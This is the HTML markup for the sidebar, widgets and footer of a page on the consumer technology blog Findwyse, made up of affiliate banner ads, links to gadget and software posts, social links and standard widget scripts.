			<a href="https://findwyse.com/galaxy-s-series/" class="image-link media-ratio ratio-16-9" title="Make The Most Out Of Your Smartphone Experience With Samsung Galaxy S Series!"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2023/10/untitled-design-2023-10-07t120150131-6520fb608e526-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Galaxy S Series" sizes="auto, (max-width: 377px) 100vw, 377px" title="Make The Most Out Of Your Smartphone Experience With Samsung Galaxy S Series!" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2023/10/untitled-design-2023-10-07t120150131-6520fb608e526-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2023/10/untitled-design-2023-10-07t120150131-6520fb608e526-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/10/untitled-design-2023-10-07t120150131-6520fb608e526-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/10/untitled-design-2023-10-07t120150131-6520fb608e526-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2023/10/untitled-design-2023-10-07t120150131-6520fb608e526-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/10/untitled-design-2023-10-07t120150131-6520fb608e526.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/" class="category term-color-420" rel="category">Gadgets</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/galaxy-s-series/">Make The Most Out Of Your Smartphone Experience With Samsung Galaxy S Series!</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/" class="category term-color-420" rel="category">Gadgets</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>					
				<div class="comments">
					
	

	

	<div id="comments" class="comments-area ">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
				</div>

			</div>
		</div>

				
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="custom_html-83" class="widget_text widget widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">Advertisement</h5></div><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Outschool (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3627555&v=18973&q=413499&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3627555&v=18973&q=413499&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Outschool (US) from awin.com --></div></div><div id="custom_html-84" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">  <!-- START ADVERTISER: Decathlon Ireland from awin.com -->

  <a rel="sponsored" href="https://www.awin1.com/cread.php?s=3273321&v=37550&q=451106&r=1017603">
      <img src="https://www.awin1.com/cshow.php?s=3273321&v=37550&q=451106&r=1017603" border="0">
  </a>

  <!-- END ADVERTISER: Decathlon Ireland from awin.com --></div></div><div id="custom_html-82" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Greyhound Lines - US from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3544831&v=40028&q=480883&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3544831&v=40028&q=480883&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Greyhound Lines - US from awin.com --></div></div><div id="custom_html-81" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Autodoc IT from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2887356&v=9658&q=370644&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=2887356&v=9658&q=370644&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Autodoc IT from awin.com --></div></div><div id="custom_html-79" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: g92xw4uxlud4378506a816525dc3e8 AliExpress WW -->
<a target="_blank" rel="nofollow" href="https://rzekl.com/g/g92xw4uxlud4378506a816525dc3e8/?i=4"><img width="300" height="250" border="0" src="https://ad.admitad.com/b/g92xw4uxlud4378506a816525dc3e8/" alt="AliExpress WW"/></a>
<!-- /admitad.banner --></div></div><div id="custom_html-77" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Trivago USA from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3478277&v=66034&q=474048&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3478277&v=66034&q=474048&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Trivago USA from awin.com --></div></div><div id="custom_html-78" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored"
           href="https://goto.walmart.com/c/2943758/3105601/9383?sourceid=imp_000011112222333344&u=https%3A%2F%2Fbusiness.walmart.com%2Fcp%2Fclassroom%2F3395277&veh=aff&tid=0" target="_top" id="3105601">
<img src="//a.impactradius-go.com/display-ad/9383-3105601" border="0" alt="" width="300" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/2943758/3105601/9383" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-75" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Secret Sales from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2647818&v=19215&q=390035&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=2647818&v=19215&q=390035&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Secret Sales from awin.com --></div></div><div id="custom_html-80" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Conforama ES from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=4571497&v=11125&q=510337&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=4571497&v=11125&q=510337&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Conforama ES from awin.com --></div></div><div id="custom_html-56" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=1402&awinaffid=1017603&clickref=V09kg5q" target="_blank">
    <img src="https://findwyse.com/wp-content/uploads/2025/03/SHOT1_MOTHERS_DAY_FLOWERS_0052.jpg" border="0">
</a>
</div></div><div id="custom_html-69" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://track.flexlinkspro.com/g.ashx?foid=156074.16972.1479664&trid=1355840.198715&foc=16&fot=9999&fos=5" rel="nofollow" target="_blank" alt="Essentials" title="Essentials" ><img border="0" src="http://a.impactradius-go.com/display-ad/16972-1479664" style="max-width: 100%;" /></a><img src="https://track.flexlinkspro.com/i.ashx?foid=156074.16972.1479664&trid=1355840.198715&foc=16&fot=9999&fos=5" border="0" width="0" height="0" style="opacity: 0;"/></div></div><div id="custom_html-68" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Hunkemoller NL from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2627589&v=11143&q=388170&r=1017603" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=2627589&v=11143&q=388170&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Hunkemoller NL from awin.com --></div></div><div id="custom_html-66" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
    <a href="https://squarespace.syuh.net/c/3280211/1940230/9084" target="_blank" id="1940230">
        <img src="//a.impactradius-go.com/display-ad/9084-1940230" border="0" alt="" width="160" height="600"/>
    </a>
</div>
<img height="0" width="0" src="https://imp.pxf.io/i/3280211/1940230/9084" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-65" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: boohooMAN (US & Canada) from awin.com -->

<a target="_blank" rel="sponsored" href="https://www.awin1.com/cread.php?s=3481003&v=60701&q=474348&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3481003&v=60701&q=474348&r=1017603" border="0">
</a>

<!-- END ADVERTISER: boohooMAN (US & Canada) from awin.com --></div></div><div id="custom_html-64" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://edx.sjv.io/c/3280211/1876738/17728"  id="1876738"><img src="//a.impactradius-go.com/display-ad/17728-1876738" border="0" alt="" width="160" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3280211/1876738/17728" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-59" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: VidaXL UK from awin.com -->

<a target="_blank" rel="sponsored" href="https://www.awin1.com/cread.php?s=3458498&v=26201&q=463666&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3458498&v=26201&q=463666&r=1017603" border="0">
</a>

<!-- END ADVERTISER: VidaXL UK from awin.com --></div></div><div id="custom_html-62" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: WHSmith from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2934060&v=3017&q=123673&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=2934060&v=3017&q=123673&r=1017603" border="0">
</a>

<!-- END ADVERTISER: WHSmith from awin.com -->
</div></div><div id="custom_html-49" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.awin1.com/cread.php?awinmid=17946&awinaffid=1017603&clickref=Buffy" target="_blank">
    <img src="https://findwyse.com/wp-content/uploads/2024/01/AI.png" border="0">
</a>
</div></div><div id="custom_html-44" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Autodoc IT from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2887364&v=9658&q=370670&r=1017603" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=2887364&v=9658&q=370670&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Autodoc IT from awin.com --></div></div><div id="custom_html-51" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.awin1.com/cread.php?awinmid=17946&awinaffid=1017603&clickref=Buffy" target="_blank">
    <img src="https://findwyse.com/wp-content/uploads/2024/01/300x250-1.png" border="0">
</a>
</div></div><div id="custom_html-40" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Debenhams UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3397397&v=22735&q=422871&r=1017603" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3397397&v=22735&q=422871&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Debenhams UK from awin.com --></div></div><div id="custom_html-53" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.awin1.com/cread.php?awinmid=17946&awinaffid=1017603&clickref=Buffy" target="_blank">
    <img src="https://findwyse.com/wp-content/uploads/2024/01/720x1280.jpg" border="0">
</a>
</div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://edx.sjv.io/c/3280211/1520312/17728" target="_blank" id="1520312"><img src="//a.impactradius-go.com/display-ad/17728-1520312" border="0" alt="" width="300" height="250"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3280211/1520312/17728" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://codashop.sjv.io/c/3280211/1572845/11950" target="_blank" id="1572845"><img src="//a.impactradius-go.com/display-ad/11950-1572845" border="0" alt="" width="1000" height="1000"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3280211/1572845/11950" style="position:absolute;visibility:hidden;" border="0" /></div></div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3" data-is-mixed="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">GADGETS</h5></div>	
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/portable-power-bank/" class="image-link media-ratio ratio-16-9" title="Pro Tips On How You Can Maximize The Use Of Portable Power Banks"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-450x250.png" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="portable power bank" sizes="auto, (max-width: 377px) 100vw, 377px" title="Pro Tips On How You Can Maximize The Use Of Portable Power Banks" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-450x250.png 450w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-300x167.png 300w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-768x427.png 768w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-18x10.png 18w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-150x83.png 150w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank.png 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/power-banks/" class="category term-color-422" rel="category">Power Banks</a>
					</span>
					</div><h2 class="is-title post-title limit-lines l-lines-2"><a href="https://findwyse.com/portable-power-bank/">Pro Tips On How You Can Maximize The Use Of Portable Power Banks</a></h2></div>			
						
				<div class="excerpt">
					<p>Power banks are sensitive accessories when you don’t use them right they are likely to&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-airpods-4/" class="image-link media-ratio ar-bunyad-thumb" title="Let’s Talk Apple AirPods 4 – The Complete Scoop On Apple’s Latest Ear Candy"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-300x167.png" class="attachment-medium size-medium wp-post-image" alt="apple airpods 4" sizes="auto, (max-width: 110px) 100vw, 110px" title="Let’s Talk Apple AirPods 4 – The Complete Scoop On Apple’s Latest Ear Candy" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-300x167.png 300w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-768x427.png 768w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-150x83.png 150w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-450x250.png 450w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4.png 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/headphones/" class="category term-color-1326" rel="category">Headphones</a>
					</span>
					</div><h4 class="is-title post-title limit-lines l-lines-2"><a href="https://findwyse.com/apple-airpods-4/">Let’s Talk Apple AirPods 4 – The Complete Scoop On Apple’s Latest Ear Candy</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-airpods-max/" class="image-link media-ratio ar-bunyad-thumb" title="Apple AirPods Max– Get Yourself One of Apple’s Best And Premium Headphones"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="apple airpods max" sizes="auto, (max-width: 110px) 100vw, 110px" title="Apple AirPods Max– Get Yourself One of Apple’s Best And Premium Headphones" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/headphones/" class="category term-color-1326" rel="category">Headphones</a>
					</span>
					</div><h4 class="is-title post-title limit-lines l-lines-2"><a href="https://findwyse.com/apple-airpods-max/">Apple AirPods Max– Get Yourself One of Apple’s Best And Premium Headphones</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/best-colour-laser-printers/" class="image-link media-ratio ar-bunyad-thumb" title="Explore The Range Of The Best Colour Laser Printers For Home Use And Offices"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-300x167.png" class="attachment-medium size-medium wp-post-image" alt="colour laser printers" sizes="auto, (max-width: 110px) 100vw, 110px" title="Explore The Range Of The Best Colour Laser Printers For Home Use And Offices" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-300x167.png 300w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-768x427.png 768w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-150x83.png 150w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-450x250.png 450w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers.png 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/printers/" class="category term-color-470" rel="category">Printers</a>
					</span>
					</div><h4 class="is-title post-title limit-lines l-lines-2"><a href="https://findwyse.com/best-colour-laser-printers/">Explore The Range Of The Best Colour Laser Printers For Home Use And Offices</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-b spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://findwyse.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/Findwysee/" class="service service-link s-facebook" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://twitter.com/FindWyse" class="service service-link s-twitter" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://in.pinterest.com/findwyse/" class="service service-link s-pinterest" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-pinterest-p"></i>
						<span class="label">Pinterest</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/findwyse/" class="service service-link s-instagram" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>		</div>
	
	</aside>
	
	</div>
</div> <!-- .post-wrap -->
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">About Us</h5></div>			
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://findwyse.com/wp-content/uploads/2024/04/findwyse-216x60-1.png" width="216" height="60" alt="About Us" />
				</div>
						
						
			<div class="base-text about-text"><p>Findwyse seek to explore the realms of technology with openness, truth, humour, and brutal honesty, from reviews of the latest phones, TVs, laptops, programmes, and deals for the users to the latest news concerning privacy, technology, and latest innovations and gadgets of the world. Basically, you can say that at Findwyse, we live, breathe, and think only technology.</p>
<p><strong>Email Us:</strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2a424f4646456a4c43444e5d53594f04494547">[email&#160;protected]</a></p>
</div>

			
		</div>

		</div>		
		<div class="widget_text widget col-4 widget_custom_html"><div class="textwidget custom-html-widget"><div id="taboola-below-article-thumbnails"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="cf416a27771859087aafd476-text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-below',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div></div>
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Our Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/from-beginner-to-pro-canva-courses-for-every-level-of-experience/" class="image-link media-ratio ar-bunyad-thumb" title="From Beginner To Pro: Canva Courses For Every Level Of Experience"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2022/03/canva-courses-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="canva courses" sizes="auto, (max-width: 110px) 100vw, 110px" title="From Beginner To Pro: Canva Courses For Every Level Of Experience" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2022/03/canva-courses-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/03/canva-courses-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/03/canva-courses-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2022/03/canva-courses-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/03/canva-courses.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/software/" class="category term-color-446" rel="category">Software</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/from-beginner-to-pro-canva-courses-for-every-level-of-experience/">From Beginner To Pro: Canva Courses For Every Level Of Experience</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/excel-formulas/" class="image-link media-ratio ar-bunyad-thumb" title="Mastering Excel Formulas: From Basic Functions To Advanced Techniques "><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="excel formulas" sizes="auto, (max-width: 110px) 100vw, 110px" title="Mastering Excel Formulas: From Basic Functions To Advanced Techniques " decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2023/04/excel-formulas.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/software/" class="category term-color-446" rel="category">Software</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/excel-formulas/">Mastering Excel Formulas: From Basic Functions To Advanced Techniques </a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/photography-templates/" class="image-link media-ratio ar-bunyad-thumb" title="Squarespace Photo Templates: Unlocking Professionalism and Creativity"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Photography template" sizes="auto, (max-width: 110px) 100vw, 110px" title="Squarespace Photo Templates: Unlocking Professionalism and Creativity" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/software/" class="category term-color-446" rel="category">Software</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/photography-templates/">Squarespace Photo Templates: Unlocking Professionalism and Creativity</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Quick Links</h5></div><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-13956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13956"><a href="https://findwyse.com/about-us/">About Us</a></li>
<li id="menu-item-9897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9897"><a href="https://findwyse.com/contact-us/">Contact Us</a></li>
<li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://findwyse.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-7284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://findwyse.com/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/Findwysee/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/FindWyse" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/findwyse/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://in.pinterest.com/findwyse/" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7281"><a rel="privacy-policy" href="https://findwyse.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7279"><a href="https://findwyse.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-7280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7280"><a href="https://findwyse.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-7282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7282"><a href="https://findwyse.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026 Designed by <a href="https://findwyse.com/">Findwyse</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="light">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://findwyse.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
